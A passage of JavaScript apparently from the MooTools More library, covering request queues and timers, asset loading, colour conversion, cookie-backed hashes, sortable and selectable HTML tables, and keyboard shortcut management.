        if (!b) {
            return this;
        }["request", "complete", "cancel", "success", "failure", "exception"].each(function (c) {
            b.removeEvent(c, this.reqBinders[a][c]);
        }, this);
        b.send = b._groupSend;
        delete b._groupSend;
        return this;
    },
    getRunning: function () {
        return Object.filter(this.requests, function (a) {
            return a.running;
        });
    },
    isRunning: function () {
        return !!(Object.keys(this.getRunning()).length);
    },
    send: function (b, a) {
        var c = function () {
            this.requests[b]._groupSend(a);
            this.queue.erase(c);
        }.bind(this);
        c.name = b;
        if (Object.keys(this.getRunning()).length >= this.options.concurrent || (this.error && this.options.stopOnFailure)) {
            this.queue.push(c);
        } else {
            c();
        }
        return this;
    },
    hasNext: function (a) {
        return (!a) ? !! this.queue.length : !! this.queue.filter(function (b) {
            return b.name == a;
        }).length;
    },
    resume: function () {
        this.error = false;
        (this.options.concurrent - Object.keys(this.getRunning()).length).times(this.runNext, this);
        return this;
    },
    runNext: function (a) {
        if (!this.queue.length) {
            return this;
        }
        if (!a) {
            this.queue[0]();
        } else {
            var b;
            this.queue.each(function (c) {
                if (!b && c.name == a) {
                    b = true;
                    c();
                }
            });
        }
        return this;
    },
    runAll: function () {
        this.queue.each(function (a) {
            a();
        });
        return this;
    },
    clear: function (a) {
        if (!a) {
            this.queue.empty();
        } else {
            this.queue = this.queue.map(function (b) {
                if (b.name != a) {
                    return b;
                } else {
                    return false;
                }
            }).filter(function (b) {
                return b;
            });
        }
        return this;
    },
    cancel: function (a) {
        this.requests[a].cancel();
        return this;
    },
    onRequest: function () {
        this.fireEvent("request", arguments);
    },
    onComplete: function () {
        this.fireEvent("complete", arguments);
        if (!this.queue.length) {
            this.fireEvent("end");
        }
    },
    onCancel: function () {
        if (this.options.autoAdvance && !this.error) {
            this.runNext();
        }
        this.fireEvent("cancel", arguments);
    },
    onSuccess: function () {
        if (this.options.autoAdvance && !this.error) {
            this.runNext();
        }
        this.fireEvent("success", arguments);
    },
    onFailure: function () {
        this.error = true;
        if (!this.options.stopOnFailure && this.options.autoAdvance) {
            this.runNext();
        }
        this.fireEvent("failure", arguments);
    },
    onException: function () {
        this.error = true;
        if (!this.options.stopOnFailure && this.options.autoAdvance) {
            this.runNext();
        }
        this.fireEvent("exception", arguments);
    }
});
Request.implement({
    options: {
        initialDelay: 5000,
        delay: 5000,
        limit: 60000
    },
    startTimer: function (b) {
        var a = function () {
            if (!this.running) {
                this.send({
                    data: b
                });
            }
        };
        this.lastDelay = this.options.initialDelay;
        this.timer = a.delay(this.lastDelay, this);
        this.completeCheck = function (c) {
            clearTimeout(this.timer);
            this.lastDelay = (c) ? this.options.delay : (this.lastDelay + this.options.delay).min(this.options.limit);
            this.timer = a.delay(this.lastDelay, this);
        };
        return this.addEvent("complete", this.completeCheck);
    },
    stopTimer: function () {
        clearTimeout(this.timer);
        return this.removeEvent("complete", this.completeCheck);
    }
});
var Asset = {
    javascript: function (d, b) {
        if (!b) {
            b = {};
        }
        var a = new Element("script", {
            src: d,
            type: "text/javascript"
        }),
            e = b.document || document,
            c = b.onload || b.onLoad;
        delete b.onload;
        delete b.onLoad;
        delete b.document;
        if (c) {
            if (typeof a.onreadystatechange != "undefined") {
                a.addEvent("readystatechange", function () {
                    if (["loaded", "complete"].contains(this.readyState)) {
                        c.call(this);
                    }
                });
            } else {
                a.addEvent("load", c);
            }
        }
        return a.set(b).inject(e.head);
    },
    css: function (d, a) {
        if (!a) {
            a = {};
        }
        var b = new Element("link", {
            rel: "stylesheet",
            media: "screen",
            type: "text/css",
            href: d
        });
        var c = a.onload || a.onLoad,
            e = a.document || document;
        delete a.onload;
        delete a.onLoad;
        delete a.document;
        if (c) {
            b.addEvent("load", c);
        }
        return b.set(a).inject(e.head);
    },
    image: function (c, b) {
        if (!b) {
            b = {};
        }
        var d = new Image(),
            a = document.id(d) || new Element("img");
        ["load", "abort", "error"].each(function (e) {
                var g = "on" + e,
                    f = "on" + e.capitalize(),
                    h = b[g] || b[f] || function () {};
                delete b[f];
                delete b[g];
                d[g] = function () {
                    if (!d) {
                        return;
                    }
                    if (!a.parentNode) {
                        a.width = d.width;
                        a.height = d.height;
                    }
                    d = d.onload = d.onabort = d.onerror = null;
                    h.delay(1, a, a);
                    a.fireEvent(e, a, 1);
                };
            });
        d.src = a.src = c;
        if (d && d.complete) {
            d.onload.delay(1);
        }
        return a.set(b);
    },
    images: function (c, b) {
        c = Array.from(c);
        var d = function () {}, a = 0;
        b = Object.merge({
            onComplete: d,
            onProgress: d,
            onError: d,
            properties: {}
        }, b);
        return new Elements(c.map(function (f, e) {
            return Asset.image(f, Object.append(b.properties, {
                onload: function () {
                    a++;
                    b.onProgress.call(this, a, e, f);
                    if (a == c.length) {
                        b.onComplete();
                    }
                },
                onerror: function () {
                    a++;
                    b.onError.call(this, a, e, f);
                    if (a == c.length) {
                        b.onComplete();
                    }
                }
            }));
        }));
    }
};
(function () {
    var a = this.Color = new Type("Color", function (c, d) {
        if (arguments.length >= 3) {
            d = "rgb";
            c = Array.slice(arguments, 0, 3);
        } else {
            if (typeof c == "string") {
                if (c.match(/rgb/)) {
                    c = c.rgbToHex().hexToRgb(true);
                } else {
                    if (c.match(/hsb/)) {
                        c = c.hsbToRgb();
                    } else {
                        c = c.hexToRgb(true);
                    }
                }
            }
        }
        d = d || "rgb";
        switch (d) {
        case "hsb":
            var b = c;
            c = c.hsbToRgb();
            c.hsb = b;
            break;
        case "hex":
            c = c.hexToRgb(true);
            break;
        }
        c.rgb = c.slice(0, 3);
        c.hsb = c.hsb || c.rgbToHsb();
        c.hex = c.rgbToHex();
        return Object.append(c, this);
    });
    a.implement({
        mix: function () {
            var b = Array.slice(arguments);
            var d = (typeOf(b.getLast()) == "number") ? b.pop() : 50;
            var c = this.slice();
            b.each(function (e) {
                e = new a(e);
                for (var f = 0; f < 3; f++) {
                    c[f] = Math.round((c[f] / 100 * (100 - d)) + (e[f] / 100 * d));
                }
            });
            return new a(c, "rgb");
        },
        invert: function () {
            return new a(this.map(function (b) {
                return 255 - b;
            }));
        },
        setHue: function (b) {
            return new a([b, this.hsb[1], this.hsb[2]], "hsb");
        },
        setSaturation: function (b) {
            return new a([this.hsb[0], b, this.hsb[2]], "hsb");
        },
        setBrightness: function (b) {
            return new a([this.hsb[0], this.hsb[1], b], "hsb");
        }
    });
    this.$RGB = function (e, d, c) {
        return new a([e, d, c], "rgb");
    };
    this.$HSB = function (e, d, c) {
        return new a([e, d, c], "hsb");
    };
    this.$HEX = function (b) {
        return new a(b, "hex");
    };
    Array.implement({
        rgbToHsb: function () {
            var c = this[0],
                d = this[1],
                k = this[2],
                h = 0;
            var j = Math.max(c, d, k),
                f = Math.min(c, d, k);
            var l = j - f;
            var i = j / 255,
                g = (j != 0) ? l / j : 0;
            if (g != 0) {
                var e = (j - c) / l;
                var b = (j - d) / l;
                var m = (j - k) / l;
                if (c == j) {
                    h = m - b;
                } else {
                    if (d == j) {
                        h = 2 + e - m;
                    } else {
                        h = 4 + b - e;
                    }
                }
                h /= 6;
                if (h < 0) {
                    h++;
                }
            }
            return [Math.round(h * 360), Math.round(g * 100), Math.round(i * 100)];
        },
        hsbToRgb: function () {
            var d = Math.round(this[2] / 100 * 255);
            if (this[1] == 0) {
                return [d, d, d];
            } else {
                var b = this[0] % 360;
                var g = b % 60;
                var h = Math.round((this[2] * (100 - this[1])) / 10000 * 255);
                var e = Math.round((this[2] * (6000 - this[1] * g)) / 600000 * 255);
                var c = Math.round((this[2] * (6000 - this[1] * (60 - g))) / 600000 * 255);
                switch (Math.floor(b / 60)) {
                case 0:
                    return [d, c, h];
                case 1:
                    return [e, d, h];
                case 2:
                    return [h, d, c];
                case 3:
                    return [h, e, d];
                case 4:
                    return [c, h, d];
                case 5:
                    return [d, h, e];
                }
            }
            return false;
        }
    });
    String.implement({
        rgbToHsb: function () {
            var b = this.match(/\d{1,3}/g);
            return (b) ? b.rgbToHsb() : null;
        },
        hsbToRgb: function () {
            var b = this.match(/\d{1,3}/g);
            return (b) ? b.hsbToRgb() : null;
        }
    });
})();
(function () {
    this.Group = new Class({
        initialize: function () {
            this.instances = Array.flatten(arguments);
        },
        addEvent: function (e, d) {
            var g = this.instances,
                a = g.length,
                f = a,
                c = new Array(a),
                b = this;
            g.each(function (h, j) {
                h.addEvent(e, function () {
                    if (!c[j]) {
                        f--;
                    }
                    c[j] = arguments;
                    if (!f) {
                        d.call(b, g, h, c);
                        f = a;
                        c = new Array(a);
                    }
                });
            });
        }
    });
})();
Hash.Cookie = new Class({
    Extends: Cookie,
    options: {
        autoSave: true
    },
    initialize: function (b, a) {
        this.parent(b, a);
        this.load();
    },
    save: function () {
        var a = JSON.encode(this.hash);
        if (!a || a.length > 4096) {
            return false;
        }
        if (a == "{}") {
            this.dispose();
        } else {
            this.write(a);
        }
        return true;
    },
    load: function () {
        this.hash = new Hash(JSON.decode(this.read(), true));
        return this;
    }
});
Hash.each(Hash.prototype, function (b, a) {
    if (typeof b == "function") {
        Hash.Cookie.implement(a, function () {
            var c = b.apply(this.hash, arguments);
            if (this.options.autoSave) {
                this.save();
            }
            return c;
        });
    }
});
(function () {
    var a = this.Table = function () {
        this.length = 0;
        var c = [],
            b = [];
        this.set = function (e, g) {
            var d = c.indexOf(e);
            if (d == -1) {
                var f = c.length;
                c[f] = e;
                b[f] = g;
                this.length++;
            } else {
                b[d] = g;
            }
            return this;
        };
        this.get = function (e) {
            var d = c.indexOf(e);
            return (d == -1) ? null : b[d];
        };
        this.erase = function (e) {
            var d = c.indexOf(e);
            if (d != -1) {
                this.length--;
                c.splice(d, 1);
                return b.splice(d, 1)[0];
            }
            return null;
        };
        this.each = this.forEach = function (f, g) {
            for (var e = 0, d = this.length; e < d; e++) {
                f.call(g, c[e], b[e], this);
            }
        };
    };
    if (this.Type) {
        new Type("Table", a);
    }
})();
var HtmlTable = new Class({
    Implements: [Options, Events, Class.Occlude],
    options: {
        properties: {
            cellpadding: 0,
            cellspacing: 0,
            border: 0
        },
        rows: [],
        headers: [],
        footers: []
    },
    property: "HtmlTable",
    initialize: function () {
        var a = Array.link(arguments, {
            options: Type.isObject,
            table: Type.isElement,
            id: Type.isString
        });
        this.setOptions(a.options);
        if (!a.table && a.id) {
            a.table = document.id(a.id);
        }
        this.element = a.table || new Element("table", this.options.properties);
        if (this.occlude()) {
            return this.occluded;
        }
        this.build();
    },
    build: function () {
        this.element.store("HtmlTable", this);
        this.body = document.id(this.element.tBodies[0]) || new Element("tbody").inject(this.element);
        $$(this.body.rows);
        if (this.options.headers.length) {
            this.setHeaders(this.options.headers);
        } else {
            this.thead = document.id(this.element.tHead);
        } if (this.thead) {
            this.head = this.getHead();
        }
        if (this.options.footers.length) {
            this.setFooters(this.options.footers);
        }
        this.tfoot = document.id(this.element.tFoot);
        if (this.tfoot) {
            this.foot = document.id(this.tfoot.rows[0]);
        }
        this.options.rows.each(function (a) {
            this.push(a);
        }, this);
    },
    toElement: function () {
        return this.element;
    },
    empty: function () {
        this.body.empty();
        return this;
    },
    set: function (e, a) {
        var d = (e == "headers") ? "tHead" : "tFoot",
            b = d.toLowerCase();
        this[b] = (document.id(this.element[d]) || new Element(b).inject(this.element, "top")).empty();
        var c = this.push(a, {}, this[b], e == "headers" ? "th" : "td");
        if (e == "headers") {
            this.head = this.getHead();
        } else {
            this.foot = this.getHead();
        }
        return c;
    },
    getHead: function () {
        var a = this.thead.rows;
        return a.length > 1 ? $$(a) : a.length ? document.id(a[0]) : false;
    },
    setHeaders: function (a) {
        this.set("headers", a);
        return this;
    },
    setFooters: function (a) {
        this.set("footers", a);
        return this;
    },
    update: function (d, e, a) {
        var b = d.getChildren(a || "td"),
            c = b.length - 1;
        e.each(function (i, f) {
            var j = b[f] || new Element(a || "td").inject(d),
                h = (i ? i.content : "") || i,
                g = typeOf(h);
            if (i && i.properties) {
                j.set(i.properties);
            }
            if (/(element(s?)|array|collection)/.test(g)) {
                j.empty().adopt(h);
            } else {
                j.set("html", h);
            } if (f > c) {
                b.push(j);
            } else {
                b[f] = j;
            }
        });
        return {
            tr: d,
            tds: b
        };
    },
    push: function (e, c, d, a, b) {
        if (typeOf(e) == "element" && e.get("tag") == "tr") {
            e.inject(d || this.body, b);
            return {
                tr: e,
                tds: e.getChildren("td")
            };
        }
        return this.update(new Element("tr", c).inject(d || this.body, b), e, a);
    },
    pushMany: function (d, c, e, a, b) {
        return d.map(function (f) {
            return this.push(f, c, e, a, b);
        }, this);
    }
});
["adopt", "inject", "wraps", "grab", "replaces", "dispose"].each(function (a) {
    HtmlTable.implement(a, function () {
        this.element[a].apply(this.element, arguments);
        return this;
    });
});
HtmlTable = Class.refactor(HtmlTable, {
    options: {
        classZebra: "table-tr-odd",
        zebra: true,
        zebraOnlyVisibleRows: true
    },
    initialize: function () {
        this.previous.apply(this, arguments);
        if (this.occluded) {
            return this.occluded;
        }
        if (this.options.zebra) {
            this.updateZebras();
        }
    },
    updateZebras: function () {
        var a = 0;
        Array.each(this.body.rows, function (b) {
            if (!this.options.zebraOnlyVisibleRows || b.isDisplayed()) {
                this.zebra(b, a++);
            }
        }, this);
    },
    setRowStyle: function (b, a) {
        if (this.previous) {
            this.previous(b, a);
        }
        this.zebra(b, a);
    },
    zebra: function (b, a) {
        return b[((a % 2) ? "remove" : "add") + "Class"](this.options.classZebra);
    },
    push: function () {
        var a = this.previous.apply(this, arguments);
        if (this.options.zebra) {
            this.updateZebras();
        }
        return a;
    }
});
HtmlTable = Class.refactor(HtmlTable, {
    options: {
        sortIndex: 0,
        sortReverse: false,
        parsers: [],
        defaultParser: "string",
        classSortable: "table-sortable",
        classHeadSort: "table-th-sort",
        classHeadSortRev: "table-th-sort-rev",
        classNoSort: "table-th-nosort",
        classGroupHead: "table-tr-group-head",
        classGroup: "table-tr-group",
        classCellSort: "table-td-sort",
        classSortSpan: "table-th-sort-span",
        sortable: false,
        thSelector: "th"
    },
    initialize: function () {
        this.previous.apply(this, arguments);
        if (this.occluded) {
            return this.occluded;
        }
        this.sorted = {
            index: null,
            dir: 1
        };
        if (!this.bound) {
            this.bound = {};
        }
        this.bound.headClick = this.headClick.bind(this);
        this.sortSpans = new Elements();
        if (this.options.sortable) {
            this.enableSort();
            if (this.options.sortIndex != null) {
                this.sort(this.options.sortIndex, this.options.sortReverse);
            }
        }
    },
    attachSorts: function (a) {
        this.detachSorts();
        if (a !== false) {
            this.element.addEvent("click:relay(" + this.options.thSelector + ")", this.bound.headClick);
        }
    },
    detachSorts: function () {
        this.element.removeEvents("click:relay(" + this.options.thSelector + ")");
    },
    setHeaders: function () {
        this.previous.apply(this, arguments);
        if (this.sortEnabled) {
            this.setParsers();
        }
    },
    setParsers: function () {
        this.parsers = this.detectParsers();
    },
    detectParsers: function () {
        return this.head && this.head.getElements(this.options.thSelector).flatten().map(this.detectParser, this);
    },
    detectParser: function (a, b) {
        if (a.hasClass(this.options.classNoSort) || a.retrieve("htmltable-parser")) {
            return a.retrieve("htmltable-parser");
        }
        var c = new Element("div");
        c.adopt(a.childNodes).inject(a);
        var f = new Element("span", {
            "class": this.options.classSortSpan
        }).inject(c, "top");
        this.sortSpans.push(f);
        var g = this.options.parsers[b],
            e = this.body.rows,
            d;
        switch (typeOf(g)) {
        case "function":
            g = {
                convert: g
            };
            d = true;
            break;
        case "string":
            g = g;
            d = true;
            break;
        }
        if (!d) {
            HtmlTable.ParserPriority.some(function (k) {
                var o = HtmlTable.Parsers[k],
                    m = o.match;
                if (!m) {
                    return false;
                }
                for (var n = 0, l = e.length; n < l; n++) {
                    var h = document.id(e[n].cells[b]),
                        p = h ? h.get("html").clean() : "";
                    if (p && m.test(p)) {
                        g = o;
                        return true;
                    }
                }
            });
        }
        if (!g) {
            g = this.options.defaultParser;
        }
        a.store("htmltable-parser", g);
        return g;
    },
    headClick: function (b, a) {
        if (!this.head || a.hasClass(this.options.classNoSort)) {
            return;
        }
        return this.sort(Array.indexOf(this.head.getElements(this.options.thSelector).flatten(), a) % this.body.rows[0].cells.length);
    },
    serialize: function () {
        var a = this.previous.apply(this, arguments) || {};
        if (this.options.sortable) {
            a.sortIndex = this.sorted.index;
            a.sortReverse = this.sorted.reverse;
        }
        return a;
    },
    restore: function (a) {
        if (this.options.sortable && a.sortIndex) {
            this.sort(a.sortIndex, a.sortReverse);
        }
        this.previous.apply(this, arguments);
    },
    setSortedState: function (b, a) {
        if (a != null) {
            this.sorted.reverse = a;
        } else {
            if (this.sorted.index == b) {
                this.sorted.reverse = !this.sorted.reverse;
            } else {
                this.sorted.reverse = this.sorted.index == null;
            }
        } if (b != null) {
            this.sorted.index = b;
        }
    },
    setHeadSort: function (a) {
        var b = $$(!this.head.length ? this.head.cells[this.sorted.index] : this.head.map(function (c) {
            return c.getElements(this.options.thSelector)[this.sorted.index];
        }, this).clean());
        if (!b.length) {
            return;
        }
        if (a) {
            b.addClass(this.options.classHeadSort);
            if (this.sorted.reverse) {
                b.addClass(this.options.classHeadSortRev);
            } else {
                b.removeClass(this.options.classHeadSortRev);
            }
        } else {
            b.removeClass(this.options.classHeadSort).removeClass(this.options.classHeadSortRev);
        }
    },
    setRowSort: function (b, a) {
        var e = b.length,
            d = this.body,
            g, f;
        while (e) {
            var h = b[--e],
                c = h.position,
                i = d.rows[c];
            if (i.disabled) {
                continue;
            }
            if (!a) {
                g = this.setGroupSort(g, i, h);
                this.setRowStyle(i, e);
            }
            d.appendChild(i);
            for (f = 0; f < e; f++) {
                if (b[f].position > c) {
                    b[f].position--;
                }
            }
        }
    },
    setRowStyle: function (b, a) {
        this.previous(b, a);
        b.cells[this.sorted.index].addClass(this.options.classCellSort);
    },
    setGroupSort: function (b, c, a) {
        if (b == a.value) {
            c.removeClass(this.options.classGroupHead).addClass(this.options.classGroup);
        } else {
            c.removeClass(this.options.classGroup).addClass(this.options.classGroupHead);
        }
        return a.value;
    },
    getParser: function () {
        var a = this.parsers[this.sorted.index];
        return typeOf(a) == "string" ? HtmlTable.Parsers[a] : a;
    },
    sort: function (c, b, e) {
        if (!this.head) {
            return;
        }
        if (!e) {
            this.clearSort();
            this.setSortedState(c, b);
            this.setHeadSort(true);
        }
        var f = this.getParser();
        if (!f) {
            return;
        }
        var a;
        if (!Browser.ie) {
            a = this.body.getParent();
            this.body.dispose();
        }
        var d = this.parseData(f).sort(function (h, g) {
            if (h.value === g.value) {
                return 0;
            }
            return h.value > g.value ? 1 : -1;
        });
        if (this.sorted.reverse == (f == HtmlTable.Parsers["input-checked"])) {
            d.reverse(true);
        }
        this.setRowSort(d, e);
        if (a) {
            a.grab(this.body);
        }
        this.fireEvent("stateChanged");
        return this.fireEvent("sort", [this.body, this.sorted.index]);
    },
    parseData: function (a) {
        return Array.map(this.body.rows, function (d, b) {
            var c = a.convert.call(document.id(d.cells[this.sorted.index]));
            return {
                position: b,
                value: c
            };
        }, this);
    },
    clearSort: function () {
        this.setHeadSort(false);
        this.body.getElements("td").removeClass(this.options.classCellSort);
    },
    reSort: function () {
        if (this.sortEnabled) {
            this.sort.call(this, this.sorted.index, this.sorted.reverse);
        }
        return this;
    },
    enableSort: function () {
        this.element.addClass(this.options.classSortable);
        this.attachSorts(true);
        this.setParsers();
        this.sortEnabled = true;
        return this;
    },
    disableSort: function () {
        this.element.removeClass(this.options.classSortable);
        this.attachSorts(false);
        this.sortSpans.each(function (a) {
            a.destroy();
        });
        this.sortSpans.empty();
        this.sortEnabled = false;
        return this;
    }
});
HtmlTable.ParserPriority = ["date", "input-checked", "input-value", "float", "number"];
HtmlTable.Parsers = {
    date: {
        match: /^\d{2}[-\/ ]\d{2}[-\/ ]\d{2,4}$/,
        convert: function () {
            var a = Date.parse(this.get("text").stripTags());
            return (typeOf(a) == "date") ? a.format("db") : "";
        },
        type: "date"
    },
    "input-checked": {
        match: / type="(radio|checkbox)" /,
        convert: function () {
            return this.getElement("input").checked;
        }
    },
    "input-value": {
        match: /<input/,
        convert: function () {
            return this.getElement("input").value;
        }
    },
    number: {
        match: /^\d+[^\d.,]*$/,
        convert: function () {
            return this.get("text").stripTags().toInt();
        },
        number: true
    },
    numberLax: {
        match: /^[^\d]+\d+$/,
        convert: function () {
            return this.get("text").replace(/[^-?^0-9]/, "").stripTags().toInt();
        },
        number: true
    },
    "float": {
        match: /^[\d]+\.[\d]+/,
        convert: function () {
            return this.get("text").replace(/[^-?^\d.]/, "").stripTags().toFloat();
        },
        number: true
    },
    floatLax: {
        match: /^[^\d]+[\d]+\.[\d]+$/,
        convert: function () {
            return this.get("text").replace(/[^-?^\d.]/, "").stripTags();
        },
        number: true
    },
    string: {
        match: null,
        convert: function () {
            return this.get("text").stripTags().toLowerCase();
        }
    },
    title: {
        match: null,
        convert: function () {
            return this.title;
        }
    }
};
HtmlTable.Parsers = new Hash(HtmlTable.Parsers);
HtmlTable.defineParsers = function (a) {
    HtmlTable.Parsers = Object.append(HtmlTable.Parsers, a);
    for (var b in a) {
        HtmlTable.ParserPriority.unshift(b);
    }
};
(function () {
    var a = this.Keyboard = new Class({
        Extends: Events,
        Implements: [Options],
        options: {
            defaultEventType: "keydown",
            active: false,
            manager: null,
            events: {},
            nonParsedEvents: ["activate", "deactivate", "onactivate", "ondeactivate", "changed", "onchanged"]
        },
        initialize: function (f) {
            if (f && f.manager) {
                this._manager = f.manager;
                delete f.manager;
            }
            this.setOptions(f);
            this._setup();
        },
        addEvent: function (h, g, f) {
            return this.parent(a.parse(h, this.options.defaultEventType, this.options.nonParsedEvents), g, f);
        },
        removeEvent: function (g, f) {
            return this.parent(a.parse(g, this.options.defaultEventType, this.options.nonParsedEvents), f);
        },
        toggleActive: function () {
            return this[this.isActive() ? "deactivate" : "activate"]();
        },
        activate: function (f) {
            if (f) {
                if (f.isActive()) {
                    return this;
                }
                if (this._activeKB && f != this._activeKB) {
                    this.previous = this._activeKB;
                    this.previous.fireEvent("deactivate");
                }
                this._activeKB = f.fireEvent("activate");
                a.manager.fireEvent("changed");
            } else {
                if (this._manager) {
                    this._manager.activate(this);
                }
            }
            return this;
        },
        isActive: function () {
            return this._manager ? (this._manager._activeKB == this) : (a.manager == this);
        },
        deactivate: function (f) {
            if (f) {
                if (f === this._activeKB) {
                    this._activeKB = null;
                    f.fireEvent("deactivate");
                    a.manager.fireEvent("changed");
                }
            } else {
                if (this._manager) {
                    this._manager.deactivate(this);
                }
            }
            return this;
        },
        relinquish: function () {
            if (this.isActive() && this._manager && this._manager.previous) {
                this._manager.activate(this._manager.previous);
            } else {
                this.deactivate();
            }
            return this;
        },
        manage: function (f) {
            if (f._manager) {
                f._manager.drop(f);
            }
            this._instances.push(f);
            f._manager = this;
            if (!this._activeKB) {
                this.activate(f);
            }
            return this;
        },
        drop: function (f) {
            f.relinquish();
            this._instances.erase(f);
            if (this._activeKB == f) {
                if (this.previous && this._instances.contains(this.previous)) {
                    this.activate(this.previous);
                } else {
                    this._activeKB = this._instances[0];
                }
            }
            return this;
        },
        trace: function () {
            a.trace(this);
        },
        each: function (f) {
            a.each(this, f);
        },
        _instances: [],
        _disable: function (f) {
            if (this._activeKB == f) {
                this._activeKB = null;
            }
        },
        _setup: function () {
            this.addEvents(this.options.events);
            if (a.manager && !this._manager) {
                a.manager.manage(this);
            }
            if (this.options.active) {
                this.activate();
            } else {
                this.relinquish();
            }
        },
        _handle: function (h, g) {
            if (h.preventKeyboardPropagation) {
                return;
            }
            var f = !! this._manager;
            if (f && this._activeKB) {
                this._activeKB._handle(h, g);
                if (h.preventKeyboardPropagation) {
                    return;
                }
            }
            this.fireEvent(g, h);
            if (!f && this._activeKB) {
                this._activeKB._handle(h, g);
            }
        }
    });
    var b = {};
    var c = ["shift", "control", "alt", "meta"];
    var e = /^(?:shift|control|ctrl|alt|meta)$/;
    a.parse = function (h, g, k) {
        if (k && k.contains(h.toLowerCase())) {
            return h;
        }
        h = h.toLowerCase().replace(/^(keyup|keydown):/, function (m, l) {
            g = l;
            return "";
        });
        if (!b[h]) {
            var f, j = {};
            h.split("+").each(function (l) {
                if (e.test(l)) {
                    j[l] = true;
                } else {
                    f = l;
                }
            });
            j.control = j.control || j.ctrl;
            var i = [];
            c.each(function (l) {
                if (j[l]) {
                    i.push(l);
                }
            });
            if (f) {
                i.push(f);
            }
            b[h] = i.join("+");
        }
        return g + ":keys(" + b[h] + ")";
    };
    a.each = function (f, g) {
        var h = f || a.manager;
        while (h) {
            g.run(h);
            h = h._activeKB;
        }
    };
    a.stop = function (f) {
        f.preventKeyboardPropagation = true;
    };
    a.manager = new a({
        active: true
    });
    a.trace = function (f) {
        f = f || a.manager;
        var g = window.console && console.log;
        if (g) {
            console.log("the following items have focus: ");
        }
        a.each(f, function (h) {
            if (g) {
                console.log(document.id(h.widget) || h.wiget || h);
            }
        });
    };
    var d = function (g) {
        var f = [];
        c.each(function (h) {
            if (g[h]) {
                f.push(h);
            }
        });
        if (!e.test(g.key)) {
            f.push(g.key);
        }
        a.manager._handle(g, g.type + ":keys(" + f.join("+") + ")");
    };
    document.addEvents({
        keyup: d,
        keydown: d
    });
})();
Keyboard.prototype.options.nonParsedEvents.combine(["rebound", "onrebound"]);
Keyboard.implement({
    addShortcut: function (b, a) {
        this._shortcuts = this._shortcuts || [];
        this._shortcutIndex = this._shortcutIndex || {};
        a.getKeyboard = Function.from(this);
        a.name = b;
        this._shortcutIndex[b] = a;
        this._shortcuts.push(a);
        if (a.keys) {
            this.addEvent(a.keys, a.handler);
        }
        return this;
    },
    addShortcuts: function (b) {
        for (var a in b) {
            this.addShortcut(a, b[a]);
        }
        return this;
    },
    removeShortcut: function (b) {
        var a = this.getShortcut(b);
        if (a && a.keys) {
            this.removeEvent(a.keys, a.handler);
            delete this._shortcutIndex[b];
            this._shortcuts.erase(a);
        }
        return this;
    },
    removeShortcuts: function (a) {
        a.each(this.removeShortcut, this);
        return this;
    },
    getShortcuts: function () {
        return this._shortcuts || [];
    },
    getShortcut: function (a) {
        return (this._shortcutIndex || {})[a];
    }
});
Keyboard.rebind = function (b, a) {
    Array.from(a).each(function (c) {
        c.getKeyboard().removeEvent(c.keys, c.handler);
        c.getKeyboard().addEvent(b, c.handler);
        c.keys = b;
        c.getKeyboard().fireEvent("rebound");
    });
};
Keyboard.getActiveShortcuts = function (b) {
    var a = [],
        c = [];
    Keyboard.each(b, [].push.bind(a));
    a.each(function (d) {
        c.extend(d.getShortcuts());
    });
    return c;
};
Keyboard.getShortcut = function (c, b, d) {
    d = d || {};
    var a = d.many ? [] : null,
        e = d.many ? function (g) {
            var f = g.getShortcut(c);
            if (f) {
                a.push(f);
            }
        } : function (f) {
            if (!a) {
                a = f.getShortcut(c);
            }
        };
    Keyboard.each(b, e);
    return a;
};
Keyboard.getShortcuts = function (b, a) {
    return Keyboard.getShortcut(b, a, {
        many: true
    });
};
HtmlTable = Class.refactor(HtmlTable, {
    options: {
        useKeyboard: true,
        classRowSelected: "table-tr-selected",
        classRowHovered: "table-tr-hovered",
        classSelectable: "table-selectable",
        shiftForMultiSelect: true,
        allowMultiSelect: true,
        selectable: false,
        selectHiddenRows: false
    },
    initialize: function () {
        this.previous.apply(this, arguments);
        if (this.occluded) {
            return this.occluded;
        }
        this.selectedRows = new Elements();
        if (!this.bound) {
            this.bound = {};
        }
        this.bound.mouseleave = this.mouseleave.bind(this);
        this.bound.clickRow = this.clickRow.bind(this);
        this.bound.activateKeyboard = function () {
            if (this.keyboard && this.selectEnabled) {
                this.keyboard.activate();
            }
        }.bind(this);
        if (this.options.selectable) {
            this.enableSelect();
        }
    },
    empty: function () {
        this.selectNone();
        return this.previous();
    },
    enableSelect: function () {
        this.selectEnabled = true;
        this.attachSelects();
        this.element.addClass(this.options.classSelectable);
        return this;
    },
    disableSelect: function () {
        this.selectEnabled = false;
        this.attachSelects(false);
        this.element.removeClass(this.options.classSelectable);
        return this;
    },
    push: function () {
        var a = this.previous.apply(this, arguments);
        this.updateSelects();
        return a;
    },
    toggleRow: function (a) {
        return this[(this.isSelected(a) ? "de" : "") + "selectRow"](a);
    },
    selectRow: function (b, a) {
        if (this.isSelected(b) || (!a && !this.body.getChildren().contains(b))) {
            return;
        }
        if (!this.options.allowMultiSelect) {
            this.selectNone();
        }
        if (!this.isSelected(b)) {
            this.selectedRows.push(b);
            b.addClass(this.options.classRowSelected);
            this.fireEvent("rowFocus", [b, this.selectedRows]);
            this.fireEvent("stateChanged");
        }
        this.focused = b;
        document.clearSelection();
        return this;
    },
    isSelected: function (a) {
        return this.selectedRows.contains(a);
    },
    getSelected: function () {
        return this.selectedRows;
    },
    getSelected: function () {
        return this.selectedRows;
    },
    serialize: function () {
        var a = this.previous.apply(this, arguments) || {};
        if (this.options.selectable) {
            a.selectedRows = this.selectedRows.map(function (b) {
                return Array.indexOf(this.body.rows, b);
            }.bind(this));
        }
        return a;
    },
    restore: function (a) {
        if (this.options.selectable && a.selectedRows) {
            a.selectedRows.each(function (b) {
                this.selectRow(this.body.rows[b]);
            }.bind(this));
        }
        this.previous.apply(this, arguments);
    },
    deselectRow: function (b, a) {
        if (!this.isSelected(b) || (!a && !this.body.getChildren().contains(b))) {
            return;
        }
        this.selectedRows = new Elements(Array.from(this.selectedRows).erase(b));
        b.removeClass(this.options.classRowSelected);
        this.fireEvent("rowUnfocus", [b, this.selectedRows]);
        this.fireEvent("stateChanged");
        return this;
    },
    selectAll: function (a) {
        if (!a && !this.options.allowMultiSelect) {
            return;
        }
        this.selectRange(0, this.body.rows.length, a);
        return this;
    },
    selectNone: function () {
        return this.selectAll(true);
    },
    selectRange: function (b, a, f) {
        if (!this.options.allowMultiSelect && !f) {
            return;
        }
        var g = f ? "deselectRow" : "selectRow",
            e = Array.clone(this.body.rows);
        if (typeOf(b) == "element") {
            b = e.indexOf(b);
        }
        if (typeOf(a) == "element") {
